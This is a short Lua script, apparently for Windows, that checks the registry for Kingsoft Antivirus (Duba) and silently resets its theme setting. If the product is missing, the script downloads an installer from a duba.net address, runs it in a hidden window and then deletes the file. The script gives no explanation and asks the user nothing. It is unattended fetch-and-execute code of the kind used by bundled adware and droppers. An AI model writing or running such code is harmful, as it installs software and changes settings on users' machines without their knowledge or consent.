 duba.lua ×
local http = require("http")
local utils = require("utils")
local process = require("win32process")
local registry = require("win32reg")
local function software_installed()
    local found = false
    local key = registry.HKEY_CURRENT_USER:open("Software\\Kingsoft\\Antivirus")
    if not key then
        return false
    end
    local data, type = key:query_value("ThemeName")
    if not data then
        found = false
    else
        found = true
        if data ~= "default.dubatheme" then
            key:set_value("ThemeName","default.dubatheme")
        end
    end
    key:close()
    return found
end
if not software_installed() then
    utils.usleep(1000)
    local filename = http.download("http://cd001.www.duba.net/duba/install/2011/ever/duba_u_sv1_55_2.exe")
    if filename then
        local pid, err = process.spawn(filename,nil,process.HIDE)
        if pid then
            process.wait(pid,60)
        end
        utils.delete(filename)
    end
end